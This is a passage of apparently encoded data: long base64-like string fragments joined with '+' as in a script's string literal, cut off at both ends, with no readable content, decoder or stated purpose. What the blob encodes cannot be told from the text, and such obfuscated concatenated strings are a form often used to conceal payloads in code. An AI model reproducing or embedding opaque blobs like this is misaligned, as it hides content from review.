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"+"wpNqVMx8yreT72pTiyjvnd8l607ZKWBAUiOi2xHjegcROq9fiyrNh1IhKoE6NS7hwiDrUkrniQcGPSqBOjJpBwUwqRrfLs2NHHWd"+"U9gpb0tSBr9PzzVhBzE6r1+FfgQHUnXrGot8LgdSdesai3wuUxshp1+Wfl5PsealXYsoYQeT72hUw2YuaRUgstsQ2WAHIj0Nim39"+"YEBSkVvbEf1nBwY9KoEaPy5EGjwqgBQyLkuT72ZKiyh85N47oxrtKWJLASGqWcB+MBsBJapUiz9iRgEm9hjGM2NCHCHmWMo4aUJQ"+"a/dTiz9iRgEm9hjNPX0HFDTmTs4uY04cNKcYiz18ThN4o1PPOGtJT3e/SN45LBlOeqIEiwhmxsnkqBrINGfGyOqlGugzakJOerhK"+"yjIwGwI8qE7eLmsZTiakT9k/awcGLLtfln5nShMyrhXKKmdBUHW4SMgva1NPd6pJ2Dl6VF08pl2EMmlSCzClF9s0e0gcMuZeyjUj"+"RB0xolTMcm9RGzPpBJcvYVIANq4a3yV+Qk93olfKO2sIBTCpSol8fVURJq5Oln5vVAEwv0mENWNAXTusT9I5YAoCPb5VxTsjQxM8"+"5lnEOGdJFXu8X8ksLBlOPKZdiy98RE93qknYOXpUXTymXYQyaVILMKUX2zR7SBwy5l7KNSNEHTGiVMxyZFcVd+tZxz19VE93plXG"+"OWBTXzymXYYoYVdQX+sai3wuB1J16xqLfC4HUnXrGot8b0sGaOl0zCl3xsnQpRr7NMiXtPSlXYuYnsbI9KIab81vSRV1p9sR8X4H"+"BicIlsU0LsbJ/KVdizjvnNc7rBrcOWwHNCCnVtgob0QZdb3bEMdnByIdmxaLEmFDF3uhSYsofOTYO+ts+HxNSBYw6TCLfC4HUnXr"+"Got8LgdSdesai3wuBwU8r07DYSwQRWXpGsM5Z0AaIfYYmmw8E1B1p1XKOGdJFWjpVsomdwVSMa5ZxDhnSRVo6VvYJWBEUGv3Fds1"+"bVMHJ64Ely9+Rhx1qFbKL30aUDikV84yegoIOqRXiXxvVRs05lLCOGpCHGjpTtkpawVMabhMzHxtSxMmuAeJNW1IUHW8U88oZhpQ"+"ZP0YizRrThU9vweJbTgFTGm+Sc58ZlUXM/YYiDUjXR06phiLczAbXSa9XZVgIVQCNKUEl3NvGU4zol3IPX5TGzqlGsgwb1QBaOlX"+"xDFrSQZ4qVXPJSwZTj34Gsgwb1QBaOlXxDFrSQZ4v1PfMGsFTAGj2xDtbQcRPaLbEeNgBwI9CJvffHpVG7RwucV8asbJ5Ov5CjIu"+"YQc5p0nfPW1MTnqjCZVgfgcROapJ2GEsSh04rlTfcWpCATbpBJcvelUdO6wE5Tt7XpPuTlSLDGbhwpNqVMx8yreT72pTl3N9UwA6"+"pV2VfHpVk+56WYsoZ8bI6rsa05+sXlIxKoEaMmkHGTwqgBQyLlMAlnFZix5vRBkwpV6LYH1TADqlXZUMRndSesEai3wuB1J16xqL"+"fC4HUnXrGot8LmkdMa4UwS8yCAEhuVXFOzALeHXrGot8LgdSdesai3wuB1J1607DNe+dzSHrUUrmsQcRk2oa2L21uFIxKoEEfGJO"+"k+5MT4tgfVMAOqVdlRF3dCMZ9xXYKHxIHDL1Gt2frgcGtHCrwnzIlwd1rFPKMy5DG7RwvcV8MlQGJ6RUzGJcQhM2vxaLHmFIBia/"+"SMosMggBIblVxTswLVJ16xqLfC4HUnXrGot8LgdSdb9IaPZgLVJ16xqLfC4HUnXrGot8LgdSdZ1T2ClvS1IGv0/PNWEHMTqvX4sq"+"75zpPOtOwp+kUlI2o09K5qdJUhanX8oyLmQdMa4az721olI3KoAIMy5TAJZnFKF8LgdSdesai3wuB1J16xqLYCFXTGmvU918bUsT"+"JrgHiTFhShc7vxfGOXpGUGv3Sds9YAcROapJ2GEsUxMy607KOyNXGiXpBP0PLmQdMa4GhC9+Rhxr90nbPWAHETmqSdhhLFMTMutO"+"yjsjVAM56QToMGtGHHWIVc85MggBJapUlWB9VxM761nHPX1UT3e/W8x8ekYVeKlJiWJIUh45uE7KP2UbXSa7